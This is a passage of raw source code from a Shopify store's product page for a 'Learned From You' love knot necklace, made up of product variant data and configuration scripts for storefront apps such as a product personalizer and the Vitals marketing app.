Finish","option2":"Standard Box","option3":null,"sku":"SO-10240392","requires_shipping":true,"taxable":true,"featured_image":{"id":33086599594077,"product_id":7095934910557,"position":7,"created_at":"2023-04-29T13:42:36-04:00","updated_at":"2024-01-07T05:48:50-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12157_1578e970-07d8-4d60-9ded-4fa6717e1dea.jpg?v=1704624530","variant_ids":[41022921146461]},"available":true,"name":"Amazing Mom - Learned From You - 14K White Gold Finish \/ Standard Box","public_title":"14K White Gold Finish \/ Standard Box","options":["14K White Gold Finish","Standard Box"],"price":5995,"weight":28,"compare_at_price":11990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25393034264669,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12157_1578e970-07d8-4d60-9ded-4fa6717e1dea.jpg?v=1704624530"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41022921179229,"title":"18K Yellow Gold Finish \/ Standard Box","option1":"18K Yellow Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-10240393","requires_shipping":true,"taxable":true,"featured_image":{"id":33086599233629,"product_id":7095934910557,"position":2,"created_at":"2023-04-29T13:42:26-04:00","updated_at":"2024-01-07T08:16:57-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_a036aee8-3849-493b-92a6-0ac13cc3a1fe.jpg?v=1704633417","variant_ids":[41022921179229]},"available":true,"name":"Amazing Mom - Learned From You - 18K Yellow Gold Finish \/ Standard Box","public_title":"18K Yellow Gold Finish \/ Standard Box","options":["18K Yellow Gold Finish","Standard Box"],"price":6995,"weight":28,"compare_at_price":13990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25393033904221,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_a036aee8-3849-493b-92a6-0ac13cc3a1fe.jpg?v=1704633417"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41022921211997,"title":"14K White Gold Finish \/ Luxury Box","option1":"14K White Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-10240394","requires_shipping":true,"taxable":true,"featured_image":{"id":33086599626845,"product_id":7095934910557,"position":8,"created_at":"2023-04-29T13:42:38-04:00","updated_at":"2024-01-07T08:20:50-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12171_b581ebe1-538e-4c70-91d8-0c3eb009020b.jpg?v=1704633650","variant_ids":[41022921211997]},"available":true,"name":"Amazing Mom - Learned From You - 14K White Gold Finish \/ Luxury Box","public_title":"14K White Gold Finish \/ Luxury Box","options":["14K White Gold Finish","Luxury Box"],"price":7995,"weight":28,"compare_at_price":15990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25393034330205,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12171_b581ebe1-538e-4c70-91d8-0c3eb009020b.jpg?v=1704633650"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41022921244765,"title":"18K Yellow Gold Finish \/ Luxury Box","option1":"18K Yellow Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-10240395","requires_shipping":true,"taxable":true,"featured_image":{"id":33086599463005,"product_id":7095934910557,"position":5,"created_at":"2023-04-29T13:42:32-04:00","updated_at":"2024-01-07T08:23:10-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_50e33805-e19c-4c48-a6b8-9d6cd4e963df.jpg?v=1704633790","variant_ids":[41022921244765]},"available":true,"name":"Amazing Mom - Learned From You - 18K Yellow Gold Finish \/ Luxury Box","public_title":"18K Yellow Gold Finish \/ Luxury Box","options":["18K Yellow Gold Finish","Luxury Box"],"price":8995,"weight":28,"compare_at_price":17990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25393034133597,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_50e33805-e19c-4c48-a6b8-9d6cd4e963df.jpg?v=1704633790"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12044_ca568b16-f6b4-4a05-aa2e-630c7f8e8dea.jpg?v=1704633645","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_a036aee8-3849-493b-92a6-0ac13cc3a1fe.jpg?v=1704633417","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12061_b29f7d3d-4365-428d-b888-541e3fb72c92.jpg?v=1704633675","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12024_8eee09e1-9f0d-45b5-a844-97f3dcb02caa.jpg?v=1704625503","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_50e33805-e19c-4c48-a6b8-9d6cd4e963df.jpg?v=1704633790","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_14161_b85825b0-74d0-4f52-b373-1a1b9ba16720.jpg?v=1704633795","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12157_1578e970-07d8-4d60-9ded-4fa6717e1dea.jpg?v=1704624530","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12171_b581ebe1-538e-4c70-91d8-0c3eb009020b.jpg?v=1704633650"],"featured_image":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12044_ca568b16-f6b4-4a05-aa2e-630c7f8e8dea.jpg?v=1704633645","options":["Title","Box Choice"],"media":[{"alt":null,"id":25393033871453,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12044_ca568b16-f6b4-4a05-aa2e-630c7f8e8dea.jpg?v=1704633645"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12044_ca568b16-f6b4-4a05-aa2e-630c7f8e8dea.jpg?v=1704633645","width":1000},{"alt":null,"id":25393033904221,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_a036aee8-3849-493b-92a6-0ac13cc3a1fe.jpg?v=1704633417"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_a036aee8-3849-493b-92a6-0ac13cc3a1fe.jpg?v=1704633417","width":1000},{"alt":null,"id":25393034002525,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12061_b29f7d3d-4365-428d-b888-541e3fb72c92.jpg?v=1704633675"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12061_b29f7d3d-4365-428d-b888-541e3fb72c92.jpg?v=1704633675","width":1000},{"alt":null,"id":25393034100829,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12024_8eee09e1-9f0d-45b5-a844-97f3dcb02caa.jpg?v=1704625503"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12024_8eee09e1-9f0d-45b5-a844-97f3dcb02caa.jpg?v=1704625503","width":1000},{"alt":null,"id":25393034133597,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_50e33805-e19c-4c48-a6b8-9d6cd4e963df.jpg?v=1704633790"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_50e33805-e19c-4c48-a6b8-9d6cd4e963df.jpg?v=1704633790","width":1000},{"alt":null,"id":25393034231901,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_14161_b85825b0-74d0-4f52-b373-1a1b9ba16720.jpg?v=1704633795"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_14161_b85825b0-74d0-4f52-b373-1a1b9ba16720.jpg?v=1704633795","width":1000},{"alt":null,"id":25393034264669,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12157_1578e970-07d8-4d60-9ded-4fa6717e1dea.jpg?v=1704624530"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12157_1578e970-07d8-4d60-9ded-4fa6717e1dea.jpg?v=1704624530","width":1000},{"alt":null,"id":25393034330205,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12171_b581ebe1-538e-4c70-91d8-0c3eb009020b.jpg?v=1704633650"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12171_b581ebe1-538e-4c70-91d8-0c3eb009020b.jpg?v=1704633650","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cstrong\u003e\u003cem\u003eShips from Florida. Last Day for shipping for Mother's day is May 6th\u003c\/em\u003e\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-lifestyle.jpg\" width=\"480\" height=\"480\" loading=\"lazy\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eImagine her reaction receiving this beautiful \u003cstrong\u003eLove Knot Necklace\u003c\/strong\u003e. Representing an unbreakable bond between two souls, this piece features a beautiful pendant embellished with premium cubic zirconia crystals. Surprise your loved one with this gorgeous gift today!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-placeholder.jpg\" width=\"480\" height=\"480\" loading=\"lazy\" data-so-dynamic-description-image=\"\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cul\u003e\n\u003cli\u003e14k white gold over stainless steel or 18k yellow gold over stainless steel\u003c\/li\u003e\n\u003cli\u003e6mm round cut cubic zirconia stone\u003c\/li\u003e\n\u003cli\u003ePendant dimensions: 0.6\" (15.7mm) height \/ 0.23\" (6mm) width\u003c\/li\u003e\n\u003cli\u003eAdjustable chain length: 18\" - 22\" (45.72cm - 55.88cm)\u003c\/li\u003e\n\u003cli\u003eLobster clasp attachment\u003c\/li\u003e\n\u003c\/ul\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-specifications.jpg\" width=\"480\" height=\"480\" loading=\"lazy\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eYour piece is lovingly packaged in a complimentary soft touch box for easy gifting. Elevate your presentation by upgrading to the mahogany style luxury box, which features a brilliant LED spotlight.\u003c\/p\u003e"},
			

			
		}

		window.__fd_gob_app_liquid_data__ = fdGOBAppData
		window.__fd_product_groups_options_app_data__ = fdGOBAppData
	}
</script>
<!-- END app snippet -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/zepto-product-personalizer/blocks/product_personalizer_main/7411210d-7b32-4c09-9455-e129e3be4729 --><!-- BEGIN app snippet: product-personalizer -->



  
 
 

<!-- END app snippet -->
<!-- BEGIN app snippet: zepto_common --><script>
var pplr_cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
var pplr_shop_currency = "USD";
var pplr_enabled_currencies_size = 21;
var pplr_money_formate = "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e";
var pplr_manual_theme_selector=["CartCount span:first","tr:has([name*=updates]), .cart-drawer-item","tr img:first, .cart-item__image",".line-item__title, .cart-item__details dl",".cart__item--price .cart__price",".grid__item.one-half.text-right, .cart-item__price-wrapper .regular-price .money",".pplr_item_remove",".ajaxcart__qty",".header__cart-price-bubble span[data-cart-price-bubble]","form[action*=cart] [name=checkout], .cart__checkout-button","Click To View Image","1","Discount Code {{ code }} is invalid","Discount code","Apply","#pplr_D_class","Subtotal","Shipping","EST. Total"];
</script>
<script defer src="//cdn-zeptoapps.com/product-personalizer/pplr_common.js?v=03" ></script><!-- END app snippet -->

<!-- END app block --><!-- BEGIN app block: shopify://apps/vitals/blocks/app-embed/aeb48102-2a5a-4f39-bdbd-d8d49f4e20b8 --><link rel="preconnect" href="https://appsolve.io/" /><link rel="preconnect" href="https://cdn-sf.vitals.app/" /><script data-ver="58" id="vtlsAebData" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.buildId = 52927;

window.vtlsLiquidData.apiHosts = {
	...window.vtlsLiquidData.apiHosts,
	"1": "https://appsolve.io"
};
	window.vtlsLiquidData.moduleSettings = {"7":[],"12":{"29":true,"30":true,"31":true,"32":true,"108":false},"13":{"34":"☞ Don't forget this..."},"17":{"41":"bounce","42":"interval","43":10},"28":{"692":true},"30":{"128":false,"129":true,"134":"2,3,4,5,105,1","136":true,"138":"Prices shown here are calculated in {{ visible_currency }}, but the final order will be paid in {{ default_currency }}.","139":true,"140":true,"141":false,"150":true,"151":"bottom_left","152":"bottom_left","168":95,"191":"ffffff","249":false,"298":false,"337":"ffffff","338":"f4f4f4","339":"111111","415":false,"459":true,"524":true,"609":14,"852":"f6f6f6"},"31":[],"48":{"469":false,"491":true,"588":true,"595":true,"603":"","605":"","606":"#currency {\n    display: none!important;\n}\n\n#CurrencySelector {\n    display: none!important;\n}\n\n.show-discount{\n    display: none !important;\n}\n\ninput[type=\"checkbox\"] {\n  filter: invert(100%)!important;\n}\ninput[type=\"checkbox\"]:checked {\n  filter: grayscale(100%) contrast(500%)!important;\n}\n\n\n@media (max-width: 768px) {\n\t\t#cart_reserved-box {\n            margin-bottom:15px!important;\n        }\n\t}","781":true,"783":1,"876":0,"1076":true,"1105":0},"51":{"599":false,"604":false,"873":""},"53":{"636":"4b8e15","637":"ffffff","638":0,"639":5,"640":"You save:","642":"Out of stock","643":"This item:","644":"Total Price:","645":true,"646":"Add to cart","647":"for","648":"with","649":"off","650":"each","651":"Buy","652":"Subtotal","653":"Discount","654":"Old price","655":0,"656":0,"657":0,"658":0,"659":"ffffff","660":14,"661":"center","671":"000000","702":"Quantity","731":"and","733":0,"734":"b31022","735":"8e86ed","736":false,"737":false,"738":false,"739":"right","740":60,"741":"Free of charge","742":"Free","743":"Claim gift","744":"","750":"Gift","762":"Discount","763":false,"773":"Your product has been added to the cart.","786":"save","848":"ffffff","849":"f6f6f6","850":"4f4f4f","851":"Per item:","895":"eceeef","1007":"Pick another","1010":"{}","1012":true,"1028":"Other customers loved this offer","1029":"Add to order\t","1030":"Added to order","1031":"Check out","1032":1,"1033":"{}","1035":"See more","1036":"See less","1037":"{\"productCard\":{\"traits\":{\"border\":{\"default\":\"none\"}}}}","1077":"%","1083":"Check out","1085":100,"1086":"cd1900","1091":10,"1092":1,"1093":"{\"title\":{\"traits\":{\"color\":{\"default\":\"#000000\"},\"backgroundColor\":{\"default\":\"#ffffff\"}}}}","1164":"Free shipping","1188":"light","1190":"center","1191":"light","1192":"square"}};

window.vtlsLiquidData.shopThemeName = "Shrine PRO";window.vtlsLiquidData.settingTranslation = {"13":{"34":{"en":"☞ Don't forget this..."}},"30":{"138":{"en":"Prices shown here are calculated in {{ visible_currency }}, but the final order will be paid in {{ default_currency }}."}},"53":{"640":{"en":"You save:"},"642":{"en":"Out of stock"},"643":{"en":"This item:"},"644":{"en":"Total Price:"},"646":{"en":"Add to cart"},"647":{"en":"for"},"648":{"en":"with"},"649":{"en":"off"},"650":{"en":"each"},"651":{"en":"Buy"},"652":{"en":"Subtotal"},"653":{"en":"Discount"},"654":{"en":"Old price"},"702":{"en":"Quantity"},"731":{"en":"and"},"741":{"en":"Free of charge"},"742":{"en":"Free"},"743":{"en":"Claim gift"},"750":{"en":"Gift"},"762":{"en":"Discount"},"773":{"en":"Your product has been added to the cart."},"786":{"en":"save"},"851":{"en":"Per item:"},"1007":{"en":"Pick another"},"1028":{"en":"Other customers loved this offer"},"1029":{"en":"Add to order\t"},"1030":{"en":"Added to order"},"1031":{"en":"Check out"},"1035":{"en":"See more"},"1036":{"en":"See less"},"1083":{"en":"Check out"},"1164":{"en":"Free shipping"},"1167":{"en":"Unavailable"}}};window.vtlsLiquidData.facebookPixel=[{"pixelId":"926396344527691","items":[],"type":"master"}];window.vtlsLiquidData.ubOfferTypes={"2":[1,2],"3":[1,2,6],"6":true};window.vtlsLiquidData.shopSettings={};window.vtlsLiquidData.shopSettings.cartType="drawer";window.vtlsLiquidData.spat="a0521c66798bef60e5d8516421ce3fd7";window.vtlsLiquidData.shopInfo={id:29020422228,domain:"snugglyofficial.com",shopifyDomain:"hoodiesdoodies.myshopify.com",primaryLocaleIsoCode: "en",defaultCurrency:"USD",enabledCurrencies:["AED","BGN","CHF","DKK","EGP","EUR","HKD","HUF","ILS","ISK","JPY","KRW","MYR","PHP","PLN","QAR","RON","SAR","SGD","THB","USD"],moneyFormat:"\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e",moneyWithCurrencyFormat:"\u003cspan class=money\u003e USD ${{amount}}\u003c\/span\u003e",appId:"1",appName:"Vitals",};window.vtlsLiquidData.acceptedScopes = {"1":[26,25,27,28,29,30,31,32,33,34,35,36,37,38,22,2,8,14,20,24,16,18,10,13,21,4,11,1,7,3,19,23,15,17,9,12,49,51,46,47,50,52,48,53]};window.vtlsLiquidData.product = {"id": 7095934910557,"available": true,"title": "Amazing Mom - Learned From You","handle": "amazing-mom-learned-from-you-mother","vendor": "ShineOn Fulfillment","type": "Jewelry","tags": ["C30011TG","C30011TR","PB23-WOOD","PT-4377","TNM-1","USER-58412"],"description": "1","featured_image":{"src": "//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_ca568b16-f6b4-4a05-aa2e-630c7f8e8dea.jpg?v=1704633645","aspect_ratio": "1.0"},"collectionIds": [161209581652,167820525652,272492101725,266292330589],"variants": [{"id": 41022921146461,"title": "14K White Gold Finish \/ Standard Box","option1": "14K White Gold Finish","option2": "Standard Box","option3": null,"price": 5995,"compare_at_price": 11990,"available": true,"image":{"src": "//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12157_1578e970-07d8-4d60-9ded-4fa6717e1dea.jpg?v=1704624530","alt": "Amazing Mom - Learned From You","aspect_ratio": 1.0},"featured_media_id":25393034264669,"is_preorderable":0},{"id": 41022921179229,"title": "18K Yellow Gold Finish \/ Standard Box","option1": "18K Yellow Gold Finish","option2": "Standard Box","option3": null,"price": 6995,"compare_at_price": 13990,"available": true,"image":{"src": "//snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_a036aee8-3849-493b-92a6-0ac13cc3a1fe.jpg?v=1704633417","alt": "Amazing Mom - Learned From You","aspect_ratio": 1.0},"featured_media_id":25393033904221,"is_preorderable":0},{"id": 41022921211997,"title": "14K White Gold Finish \/ Luxury Box","option1": "14K White Gold Finish","option2": "Luxury Box","option3": null,"price": 7995,"compare_at_price": 15990,"available": true,"image":{"src": "//snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12171_b581ebe1-538e-4c70-91d8-0c3eb009020b.jpg?v=1704633650","alt": "Amazing Mom - Learned From You","aspect_ratio": 1.0},"featured_media_id":25393034330205,"is_preorderable":0},{"id": 41022921244765,"title": "18K Yellow Gold Finish \/ Luxury Box","option1": "18K Yellow Gold Finish","option2": "Luxury Box","option3": null,"price": 8995,"compare_at_price": 17990,"available": true,"image":{"src": "//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_50e33805-e19c-4c48-a6b8-9d6cd4e963df.jpg?v=1704633790","alt": "Amazing Mom - Learned From You","aspect_ratio": 1.0},"featured_media_id":25393034133597,"is_preorderable":0}],"options": [{"name": "Title"},{"name": "Box Choice"}],"metafields": {"reviews": {}}};window.vtlsLiquidData.localization = [{"co": "AU","cu": "USD"},{"co": "AT","cu": "USD"},{"co": "BH","cu": "USD"},{"co": "BE","cu": "USD"},{"co": "BG","cu": "BGN"},{"co": "CA","cu": "USD"},{"co": "CL","cu": "USD"},{"co": "CO","cu": "USD"},{"co": "HR","cu": "EUR"},{"co": "CY","cu": "EUR"},{"co": "DK","cu": "DKK"},{"co": "EG","cu": "EGP"},{"co": "EE","cu": "EUR"},{"co": "FI","cu": "USD"},{"co": "FR","cu": "USD"},{"co": "DE","cu": "USD"},{"co": "GR","cu": "USD"},{"co": "HK","cu": "HKD"},{"co": "HU","cu": "HUF"},{"co": "IS","cu": "ISK"},{"co": "IE","cu": "USD"},{"co": "IL","cu": "ILS"},{"co": "IT","cu": "USD"},{"co": "JP","cu": "JPY"},{"co": "KW","cu": "USD"},{"co": "LV","cu": "EUR"},{"co": "LI","cu": "CHF"},{"co": "LT","cu": "EUR"},{"co": "LU","cu": "USD"},{"co": "MY","cu": "MYR"},{"co": "MT","cu": "EUR"},{"co": "MX","cu": "USD"},{"co": "NL","cu": "USD"},{"co": "NZ","cu": "USD"},{"co": "NO","cu": "USD"},{"co": "PH","cu": "PHP"},{"co": "PL","cu": "PLN"},{"co": "PT","cu": "USD"},{"co": "QA","cu": "QAR"},{"co": "RO","cu": "RON"},{"co": "SA","cu": "SAR"},{"co": "SG","cu": "SGD"},{"co": "SK","cu": "EUR"},{"co": "SI","cu": "EUR"},{"co": "ZA","cu": "USD"},{"co": "KR","cu": "KRW"},{"co": "ES","cu": "USD"},{"co": "SE","cu": "USD"},{"co": "CH","cu": "CHF"},{"co": "TH","cu": "THB"},{"co": "TR","cu": "USD"},{"co": "AE","cu": "AED"},{"co": "GB","cu": "USD"},{"co": "US","cu": "USD"}];window.vtlsLiquidData.cacheKeys = [1753530689,1733487473,1740114674,1753633565,1753530689,0,1760105089,1753530689 ];</script><script id="vtlsAebDynamicFunctions" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.dynamicFunctions = ({$,vitalsGet,vitalsSet,VITALS_GET_$_DESCRIPTION,VITALS_GET_$_END_SECTION,VITALS_GET_$_ATC_FORM,VITALS_GET_$_ATC_BUTTON,submit_button,form_add_to_cart,cartItemVariantId,VITALS_EVENT_CART_UPDATED,VITALS_EVENT_DISCOUNTS_LOADED,VITALS_EVENT_PRICES_UPDATED,VITALS_EVENT_RENDER_CAROUSEL_STARS,VITALS_EVENT_RENDER_COLLECTION_STARS,VITALS_EVENT_SMART_BAR_RENDERED,VITALS_EVENT_SMART_BAR_CLOSED,VITALS_EVENT_TABS_RENDERED,VITALS_EVENT_VARIANT_CHANGED,VITALS_EVENT_ATC_BUTTON_FOUND,VITALS_IS_MOBILE,VITALS_PAGE_TYPE,VITALS_APPEND_CSS,VITALS_HOOK__CAN_EXECUTE_CHECKOUT,VITALS_HOOK__GET_CUSTOM_CHECKOUT_URL_PARAMETERS,VITALS_HOOK__GET_CUSTOM_VARIANT_SELECTOR,VITALS_HOOK__GET_IMAGES_DEFAULT_SIZE,VITALS_HOOK__ON_CLICK_CHECKOUT_BUTTON,VITALS_HOOK__DONT_ACCELERATE_CHECKOUT,VITALS_HOOK__ON_ATC_STAY_ON_THE_SAME_PAGE,VITALS_FLAG__IGNORE_VARIANT_ID_FROM_URL,VITALS_FLAG__UPDATE_ATC_BUTTON_REFERENCE,VITALS_FLAG__UPDATE_CART_ON_CHECKOUT,VITALS_FLAG__USE_CAPTURE_FOR_ATC_BUTTON,VITALS_FLAG__USE_FIRST_ATC_SPAN_FOR_PRE_ORDER,VITALS_FLAG__USE_HTML_FOR_STICKY_ATC_BUTTON,VITALS_FLAG__STOP_EXECUTION,VITALS_FLAG__USE_CUSTOM_COLLECTION_FILTER_DROPDOWN,VITALS_FLAG__PRE_ORDER_START_WITH_OBSERVER,VITALS_FLAG__PRE_ORDER_OBSERVER_DELAY,VITALS_FLAG__ON_CHECKOUT_CLICK_USE_CAPTURE_EVENT,handle,}) => {return {"147": {"location":"description","locator":"after"},"149": {"location":"description","locator":"before"},"271": {"location":"description","locator":"before"},"366": {"location":"description","locator":"before"},"376": (html) => {
							$('.product__title').before(html);
						},"608": (html) => {
							if (vitalsGet('VITALS_PAGE_TYPE') === 'cart') {
        setTimeout(function() {
            $('form.cart__contents').before('<div id="cart_reserved-box"></div>');
        }, 100);
        console.log("vtls cart timer 1");
    }
						},"686": {"location":"atc_button","locator":"before"},"687": {"location":"form","locator":"before"},"693": {"location":"form","locator":"before"},"703": (html) => {
							vitalsSet('VITALS_FLAG__UPDATE_ATC_BUTTON_REFERENCE', true);
vitalsSet('VITALS_FLAG__USE_CAPTURE_FOR_ATC_BUTTON', true);
vitalsSet('VITALS_FLAG__USE_HTML_FOR_STICKY_ATC_BUTTON', true);
						},};};</script><script id="vtlsAebDocumentInjectors" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.documentInjectors = ({$,vitalsGet,vitalsSet,VITALS_IS_MOBILE,VITALS_APPEND_CSS}) => {const documentInjectors = {};documentInjectors["3"]={};documentInjectors["3"]["d"]=[];documentInjectors["3"]["d"]["0"]={};documentInjectors["3"]["d"]["0"]["a"]=null;documentInjectors["3"]["d"]["0"]["s"]="#main-cart-footer .cart__footer \u003e .cart__blocks .totals";documentInjectors["3"]["d"]["0"]["js"]=function(left_subtotal, right_subtotal, cart_html) { var vitalsDiscountsDiv = ".vitals-discounts";
if ($(vitalsDiscountsDiv).length === 0) {
$('#main-cart-footer .cart__footer > .cart__blocks .totals').html(cart_html);
}

};documentInjectors["3"]["d"]["1"]={};documentInjectors["3"]["d"]["1"]["a"]=null;documentInjectors["3"]["d"]["1"]["s"]=".cart__item-sub.cart__item-row";documentInjectors["3"]["d"]["1"]["js"]=function(left_subtotal, right_subtotal, cart_html) { var vitalsDiscountsDiv = ".vitals-discounts";
if ($(vitalsDiscountsDiv).length === 0) {
$('.cart__item-sub.cart__item-row').html(cart_html);
}

};documentInjectors["2"]={};documentInjectors["2"]["d"]=[];documentInjectors["2"]["d"]["0"]={};documentInjectors["2"]["d"]["0"]["a"]={"l":"before"};documentInjectors["2"]["d"]["0"]["s"]="div#shopify-section-footer";documentInjectors["2"]["d"]["1"]={};documentInjectors["2"]["d"]["1"]["a"]={"l":"before"};documentInjectors["2"]["d"]["1"]["s"]="footer.footer";documentInjectors["1"]={};documentInjectors["1"]["d"]=[];documentInjectors["1"]["d"]["0"]={};documentInjectors["1"]["d"]["0"]["a"]=[];documentInjectors["1"]["d"]["0"]["s"]=".product__info-container";documentInjectors["1"]["d"]["1"]={};documentInjectors["1"]["d"]["1"]["a"]=null;documentInjectors["1"]["d"]["1"]["s"]="div[itemprop=\"description\"]";documentInjectors["8"]={};documentInjectors["8"]["d"]=[];documentInjectors["8"]["d"]["0"]={};documentInjectors["8"]["d"]["0"]["a"]=[];documentInjectors["8"]["d"]["0"]["s"]="#CartDrawer .drawer__inner .drawer__footer .cart-drawer__footer .totals";documentInjectors["10"]={};documentInjectors["10"]["d"]=[];documentInjectors["10"]["d"]["0"]={};documentInjectors["10"]["d"]["0"]["a"]=[];documentInjectors["10"]["d"]["0"]["s"]="div.product-form__input.product-form__quantity";documentInjectors["11"]={};documentInjectors["11"]["d"]=[];documentInjectors["11"]["d"]["0"]={};documentInjectors["11"]["d"]["0"]["a"]={"ctx":"outside"};documentInjectors["11"]["d"]["0"]["s"]=".product-form__submit";documentInjectors["11"]["d"]["1"]={};documentInjectors["11"]["d"]["1"]["a"]={"ctx":"inside","last":false};documentInjectors["11"]["d"]["1"]["s"]="button:not(.swym-button):not([class*=adjust])";documentInjectors["12"]={};documentInjectors["12"]["d"]=[];documentInjectors["12"]["d"]["0"]={};documentInjectors["12"]["d"]["0"]["a"]=null;documentInjectors["12"]["d"]["0"]["s"]=".product-form__buttons";documentInjectors["12"]["d"]["1"]={};documentInjectors["12"]["d"]["1"]["a"]=[];documentInjectors["12"]["d"]["1"]["s"]="form[action*=\"\/cart\/add\"]:visible:not([id*=\"product-form-installment\"]):not([id*=\"product-installment-form\"]):not(.vtls-exclude-atc-injector 